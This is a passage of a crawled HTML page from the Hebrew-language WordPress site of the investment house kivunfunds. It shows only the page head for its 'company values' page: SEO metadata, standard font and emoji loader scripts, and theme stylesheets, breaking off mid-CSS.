

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kivunfunds.co.il/%D7%97%D7%96%D7%95%D7%9F-%D7%94%D7%97%D7%91%D7%A8%D7%94/
body_size: 29800
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_right html_bottom_nav_header html_menu_center html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3495 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ערכי החברה - kivunfunds</title>
	<link rel="canonical" href="https://www.kivunfunds.co.il/חזון-החברה/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ערכי החברה - kivunfunds" />
	<meta property="og:url" content="https://www.kivunfunds.co.il/חזון-החברה/" />
	<meta property="og:site_name" content="kivunfunds" />
	<meta property="article:modified_time" content="2023-08-17T18:47:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="2 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/","url":"https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/","name":"ערכי החברה - kivunfunds","isPartOf":{"@id":"https://www.kivunfunds.co.il/#website"},"datePublished":"2015-06-14T12:33:13+00:00","dateModified":"2023-08-17T18:47:02+00:00","breadcrumb":{"@id":"https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.kivunfunds.co.il/homepage/"},{"@type":"ListItem","position":2,"name":"ערכי החברה"}]},{"@type":"WebSite","@id":"https://www.kivunfunds.co.il/#website","url":"https://www.kivunfunds.co.il/","name":"kivunfunds","description":"כוון בית השקעות","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kivunfunds.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.kivunfunds.co.il' />
<link rel="alternate" type="application/rss+xml" title="kivunfunds &laquo; פיד‏" href="https://www.kivunfunds.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="kivunfunds &laquo; פיד תגובות‏" href="https://www.kivunfunds.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kivunfunds &laquo; פיד תגובות של ערכי החברה" href="https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kivunfunds.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/grid.css?ver=4.7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/base.css?ver=4.7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/layout.css?ver=4.7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.kivunfunds.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='metaphorcreations-ditty-style-inline-css' type='text/css'>


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 